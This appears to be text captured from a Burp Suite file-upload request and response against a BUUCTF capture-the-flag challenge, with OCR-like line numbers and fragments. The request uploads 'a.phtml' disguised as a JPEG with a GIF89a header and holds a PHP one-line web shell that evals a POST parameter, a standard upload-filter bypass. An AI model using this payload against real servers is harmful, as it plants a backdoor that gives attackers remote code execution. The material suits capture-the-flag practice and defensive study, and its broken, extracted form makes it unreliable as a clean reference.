 Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------95440563739859362332661353145
8 Content-Length: 392
9 Origin:
http://e052218f-38f8-4b0c-b26b-08985fbabe94.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://e052218f-38f8-4b0c-b26b-08985fbabe94.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------95440563739859362332661353145
15 Content-Disposition: form-data; name="file"; filename="a.phtml"
16 Content-Type: image/jpeg
17
18 GIF89a
19 <script language='pho'>eval($_POST['x']);</script>
20 -----------------------------95440563739859362332661353145
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 -----------------------------95440563739859362332661353145--
25
Pretty Raw Hex Render \n
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 上传文件名: a.phtml<br>
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56